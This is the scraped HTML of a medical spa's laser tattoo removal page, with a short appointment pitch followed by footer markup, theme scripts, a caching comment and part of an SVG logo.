wpex-inline-block">Start Your Journey</span></span><style>.vcex-heading.vcex_6970f2d604042{animation-delay:.3s;color:var(--wpex-accent);font-size:35px;font-family:Figtree;font-weight:700;line-height:1.2;}@media (max-width:479px){.vcex-heading.vcex_6970f2d604042{font-size:28px;}}</style><h2 class="vcex-heading vcex-heading-plain vcex-module wpex-heading wpex-text-2xl wpex-text-left  wpb_animate_when_almost_visible wpb_fadeInUp fadeInUp vc_custom_1678818810591 vcex_6970f2d604042"><span class="vcex-heading-inner wpex-inline-block">Schedule An Appointment for Laser Tattoo Removal in Chapin, SC</span></h2><style>.vcex-divider-multicolor.vcex_6970f2d604289{max-width:100px;}.vcex-divider-multicolor.vcex_6970f2d604289 .vcex-divider-multicolor__item{height:5px;}</style><div class="vcex-divider-multicolor vcex-module wpex-flex wpex-w-100 wpex-mb-20 palm-divider wpex-mr-auto vcex_6970f2d604289"><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#e29d58;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#72a133;"></span><span class="vcex-divider-multicolor__item wpex-flex-grow" style="background:#628727;"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>After an appointment with Glō Skin Bar and Medical Spa you’ll never have to worry about covering up tattoos you regret again. We utilize leading-edge technology and prioritize your comfort and safety above all else. You’ll feel confident that you’re in good hands with Dr. Loging and our team of highly-trained professionals.</p>
<p>Don’t live in the past by being reminded of unwanted tattoos; instead, look forward to a future of clear, glowing, and naturally-pigmented skin. Schedule your consultation today!</p>

		</div>
	</div>
<style> style="height:30px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:30px;"></div><a href="/contact/" class="vcex-button theme-button inline"><span class="vcex-button-inner theme-button-inner">Schedule Appointment</span></a> <style> style="height:25px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear hide-at-mm-breakpoint" style="height:25px;"></div></div></div></div></div>
</div></div>

</article>

					
				
				
			</div>

			
		</div>

		
	</div>


			
		</main>

		</div>
		

<footer id="footer-builder" class="footer-builder">
	<div class="footer-builder-content container entry wpex-clr">
		<div class="vc_row wpb_row vc_row-fluid vc_custom_1676660604465 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="tel:803-520-1677" class="vcex-button theme-button align-right inline hide-at-mm-breakpoint" data-wpex-hover='{&quot;background&quot;:&quot;#e29d58&quot;}'><span class="vcex-button-inner theme-button-inner">(803) 520-1677</span></a> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-image.vcex_6970f2d6061e1 .vcex-image-inner{max-width:225px;}</style><figure class="vcex-image vcex-module textcenter vcex_6970f2d6061e1"><div class="vcex-image-inner wpex-relative wpex-inline-block vc_custom_1690823022794"><a href="/"><img width="225" class="vcex-image-img wpex-align-middle lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%201'%3E%3C/svg%3E" data-src="https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/glo-white.svg" alt="" height="1"></a></div></figure><style> style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear show-at-mm-breakpoint" style="height:10px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://palmettocosmetic.myaestheticrecord.com/book/appointments/" class="vcex-button theme-button align-left inline" data-wpex-hover='{&quot;background&quot;:&quot;#e29d58&quot;}' target="_blank" rel="noopener noreferrer"><span class="vcex-button-inner theme-button-inner">Book Online</span></a> <a href="tel:803-520-1677" class="vcex-button theme-button align-right inline show-at-mm-breakpoint" data-wpex-hover='{&quot;background&quot;:&quot;#e29d58&quot;}'><span class="vcex-button-inner theme-button-inner">(803) 520-1677</span></a> </div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676660421426 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><style> style="height:10px;"</style><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><style>.vcex-navbar.vcex_6970f2d607c03 a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_6970f2d607c03 a.vcex-navbar-link:is(:hover,.active){color:#ffffff;}.vcex-navbar.vcex_6970f2d607c03{font-size:16px;}</style><nav class="vcex-navbar vcex-module align-center wpex-text-center vc_custom_1678908784140 vcex_6970f2d607c03"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0 visible-desktop"><a href="https://www.gloskinmedicalspa.com/about/" class="vcex-navbar-link vcex-navbar-link--322 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">About</span></a><a href="https://www.gloskinmedicalspa.com/medspa-services/" class="vcex-navbar-link vcex-navbar-link--2608 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base active"><span class="vcex-navbar-link-text">Medical Spa Services</span></a><a href="https://www.gloskinmedicalspa.com/medspa-services/skincareproducts/" class="vcex-navbar-link vcex-navbar-link--3093 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Skin Care Products</span></a><a href="https://www.gloskinmedicalspa.com/patient-information/" class="vcex-navbar-link vcex-navbar-link--2578 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Patient Info</span></a><a href="https://www.gloskinmedicalspa.com/payment-plans/" class="vcex-navbar-link vcex-navbar-link--2953 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Payment Plans</span></a><a href="https://www.gloskinmedicalspa.com/contact/" class="vcex-navbar-link vcex-navbar-link--2771 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-base"><span class="vcex-navbar-link-text">Contact</span></a></div><div class="vcex-navbar-mobile-select hidden-desktop wpex-select-wrap"><select autocomplete="off"><option value="">View Menu</option><option value="https://www.gloskinmedicalspa.com/about/">About</option><option value="https://www.gloskinmedicalspa.com/medspa-services/">Medical Spa Services</option><option value="https://www.gloskinmedicalspa.com/medspa-services/skincareproducts/">Skin Care Products</option><option value="https://www.gloskinmedicalspa.com/patient-information/">Patient Info</option><option value="https://www.gloskinmedicalspa.com/payment-plans/">Payment Plans</option><option value="https://www.gloskinmedicalspa.com/contact/">Contact</option></select><div class="wpex-select-arrow"><span class="wpex-select-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></div></div></nav><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1690899074285  vc_custom_1690899074285" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:#72a133;" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:#72a133;" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676661706211 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><a href="https://goo.gl/maps/8JRWsU8p5asd5Kph9" class="wpex-no-underline" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#ead475;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></a></div><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading" style="font-weight:700;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;"><a href="https://goo.gl/maps/8JRWsU8p5asd5Kph9" class="vcex-icon-box-link wpex-no-underline" target="_blank" rel="noopener noreferrer">Our Office</a></span><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><span style="color: #f9f8f7"><a style="color: #f9f8f7" href="https://goo.gl/maps/8JRWsU8p5asd5Kph9" target="_blank" rel="noopener">105C Ellett Rd, Suite 302<br />
Chapin, SC 29036</a></span></p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#ead475;font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading" style="font-weight:600;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Hours</span><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><strong>Sunday and Monday:</strong> Closed<br />
<strong>Tuesday:</strong> 10am-7pm<br />
<strong>Wednesday:</strong> 9am-5pm<br />
<strong>Thursday:</strong> 10am-7pm<br />
<strong>Friday:</strong> 9am-5pm<br />
<strong>Saturday:</strong> 9am-3pm<br />
<strong>Or By Appointment</strong></p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-5 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#ead475;font-size:18px;"><span aria-hidden="true" class="fas fa-share-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading" style="font-weight:600;color:#f9f8f7;--wpex-hover-heading-link-color:#f9f8f7;font-size:16px;letter-spacing:2px;margin-bottom:5px;text-transform:uppercase;">Follow Us</span></div></div><style>.vcex-social-links.vcex_6970f2d60bd85 .vcex-social-links__item{color:#f9f8f7;border-color:#f9f8f7;}.vcex-social-links.vcex_6970f2d60bd85 .vcex-social-links__item:hover{color:#ffffff;background:#72a133;}</style><div class="vcex-social-links vcex-module wpex-flex wpex-items-center wpex-flex-wrap wpex-social-btns vcex-social-btns wpex-gap-5 wpex-justify-start social wpex-last-mr-0 vcex_6970f2d60bd85"><a  href="http://www.facebook.com/palmettocosmetic" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1676664560629 wpex-facebook" target="_blank" title="Facebook" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/palmettocosmetic/" class="vcex-social-links__item wpex-social-btn wpex-social-btn-minimal wpex-social-color-hover wpex-round wpex-has-custom-color vc_custom_1676664560629 wpex-instagram" target="_blank" title="Instagram" rel="noopener noreferrer"><span class="vcex-social-links__icon ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
	</div>
</footer>


	


	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="wpex-svg-icon" aria-hidden="true"><svg height="20" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M4 12l1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 33: Floating Buttons -->
<span class="floating-btns"><a class="theme-button" href="https://palmettocosmetic.myaestheticrecord.com/online-booking/book-appointment" target="_blank"><i class="ticon ticon-calendar floating-icon"></i> Book Online</a> &nbsp; <a class="theme-button second-floating" href="tel:803-520-1677"><i class="ticon ticon-phone floating-icon"></i> Call Today </a> </span>
<style>
.floating-btns {
  display:block;
  position: fixed;
  right: 20px;
  bottom: 28px;
  z-index: 999;
}
	
	a.theme-button.second-floating{
		background-color: #E29D58 !important;
	}
	
	a.theme-button.second-floating:hover{
		background-color: #628727 !important;
	}
	
	i.floating-icon{
		padding-right: 3px !important;
	}



@media (max-width: 768px){
	.floating-btns {
		right: 0;
		bottom: 1rem;
		left: 5px !important;
	}
	
	a.theme-button.second-floating{
		margin-top: 10px !important;
	}

}
</style>
<!-- /end HFCM by 99 Robots -->
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_animate-css-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.gloskinmedicalspa.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/www.gloskinmedicalspa.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=fnzqe1" id="footprint-wp-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"80","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.11.1" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.11.1" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=7.4" id="vc_waypoints-js"></script>
<script id="wpex-vc_waypoints-js-extra">
var wpex_vc_waypoints_params = {"delay":"300","offset":"85%"};
</script>
<script src="https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_waypoints.min.js?ver=5.11.1" id="wpex-vc_waypoints-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=7.4" id="vc_accordion_script-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.4" id="vc_tta_autoplay_script-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/plugins/total-theme-core/inc/vcex/assets/js/shortcodes/vcex-navbar_mobile-select.min.js?ver=1.8.1" id="vcex-navbar_mobile-select-js"></script>
<script src="https://www.gloskinmedicalspa.com/wp-content/themes/Total/assets/js/frontend/wpbakery/vc_accordion-events.min.js?ver=5.11.1" id="wpex-vc_accordion-events-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Glō Skin Bar and Medical Spa          </div>
        
                  <div class="spsig-policies">
            <a href="https://www.gloskinmedicalspa.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.gloskinmedicalspa.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 228/307 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: www.gloskinmedicalspa.com @ 2026-01-21 15:37:58 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gloskinmedicalspa.com/wp-admin/admin-ajax.php
body_size: 26
content:
Footprint Set: ref:  landing: https://www.gloskinmedicalspa.com/medspa-services/laser-tattoo-removal/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gloskinmedicalspa.com/wp-content/uploads/2023/07/Glo-Horizontal.svg
body_size: 8924
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.7.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 1567.7 405.1" style="enable-background:new 0 0 1567.7 405.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AB7245;}
	.st1{fill:#72A133;}
</style>
<g>
	<path class="st0" d="M310.1,216.6c-0.7-1-1.5-2.3-2.4-3.7c-1.2-1.2-2.5-2.3-4-3.5c-7.5-6.7-20.1-12.9-37.8-18.6   c-17.5-5.5-41-8.2-70.5-8.2c-46.4,0-81.2,8.8-104.4,26.5c-23.6,17.8-35.3,37.2-35.3,58.3v0.3c0,0.3,0,0.6,0,0.9   c0.5,21.1,12.7,40.4,36.7,58c23.8,17.9,59.5,26.8,107.2,26.8c30.6,0,55-3.8,73.1-11.4c18.1-7.6,31.8-15.9,41.1-25   c7.8-7.8,13.1-15.1,15.9-22c2.8-6.9,4.4-11.5,4.6-13.7L231.8,281v-10.6h122.5c0,2.8-1.2,8.6-3.5,17.4c-2.4,9.1-7.9,18.7-16.5,28.9   c-9.7,11.8-25.1,22.6-45.9,32.4c-21.1,9.7-50.7,14.6-88.8,14.6c-54.4,0-95-10-121.8-29.9C50.7,314,37,292.3,36.7,268.7   c0-0.2,0-0.5,0-0.9v-0.3c0-23.9,13.3-45.8,40-65.8c26.6-19.7,66.1-29.6,118.7-29.6c26.3,0,48.3,2.1,66,6.3   c17.5,4.5,31.4,9.4,41.6,14.6c6.5,3.4,11.6,6.6,15.3,9.7c3.6,3,6,5.5,7.1,7.5L310.1,216.6z"></path>
	<path class="st0" d="M392.3,173.8H410l0.4,187.1h-18.1V173.8z"></path>
	<path class="st0" d="M530.6,256.8c30.7,0.2,53.8,5.9,69.3,17.1c15,10.9,22.5,22.9,22.5,36c0,0.2,0,0.5,0,0.7   c0,13.3-7.6,25.4-22.8,36c-15.4,10.9-38.4,16.4-68.9,16.4c-30.4-0.2-53.2-5.7-68.4-16.4C446.8,336,439,324.1,438.7,311   c0-0.2,0-0.5,0-0.7v-0.3c0.2-13.3,8.1-25.5,23.5-36.4c15.2-10.9,38-16.4,68.4-16.4V256.8z M530.6,267.4   c-23.7,0.2-41.5,4.6-53.4,13.2c-11.8,8.8-18,18.3-18.4,28.5v0.3c0,0.2,0,0.5,0,0.7v0.3c0,0.2,0,0.5,0,0.7   c0.5,10.2,6.7,19.6,18.8,28.2c11.9,8.8,29.6,13.2,53.1,13.2c0.8,0,1.6,0,2.3,0c22.7,0,40.1-4.4,51.9-13.2   c11.9-8.8,17.8-18.6,17.8-29.2c-0.2-10.7-6.3-20.4-18.2-29.2c-11.9-8.8-29.8-13.2-53.9-13.2V267.4z"></path>
</g>
<g>
	<path class="st0" d="M705.1,295.6l2.6,7h-0.8c-2.3-2.8-4.9-5-7.9-6.7c-3-1.7-5.9-2.5-8.8-2.5c-2.6,0-4.5,0.7-5.8,2.2   c-1.3,1.5-1.9,3.1-1.9,4.9c0,3.3,2.7,7.7,8.2,13.1l27,26.8c2-2.7,3.4-6.2,4.2-10.5c0.8-4.3,1.2-7.5,1.2-9.9c0-1.7-0.4-2.8-1.2-3.3   c-0.8-0.5-2.1-0.7-3.8-0.8l-0.6-0.1l-1.4,0.1v-0.7l13-0.1v0.8c-1.4-0.2-2.3,0.2-2.8,1.1c-0.5,0.9-1,2.9-1.4,6.1   c-1.2,8.3-3.1,14.4-5.9,18.4l6.3,6.2c3,3,6.1,4.5,9.2,4.5c2.2,0,4.6-0.7,7-2.2l0.4,0.6c-3.7,2.6-7.7,3.9-12,3.9   c-4.5,0-8.7-1.9-12.5-5.6c0-0.1-0.2-0.3-0.5-0.6l-2-2c-5.8,5.4-13.2,8.1-22.3,8.1c-8.8,0-15.3-2.2-19.6-6.7   c-4.3-4.5-6.4-9.4-6.4-14.8c0-4.7,1.4-8.7,4.3-12.2c2.9-3.4,6.8-5.6,11.9-6.6c-1.4-2.1-2.5-3.9-3.3-5.6c-0.7-1.7-1.1-3.5-1.1-5.4   c0-3,1.1-5.7,3.2-8.1c2.2-2.4,5.6-3.6,10.2-3.6c2.7,0,5.1,0.4,7.1,1.1C700.9,293.4,703,294.4,705.1,295.6z M713.5,345.3l-23.3-22.6   c-0.2-0.1-1.1-1.2-2.9-3.1c-1.8-1.9-2.9-3.2-3.5-4c-8.3,1.9-12.5,6.1-12.5,12.5c0,5.7,2.7,11,8.1,15.9c5.4,4.9,11.5,7.3,18.3,7.3   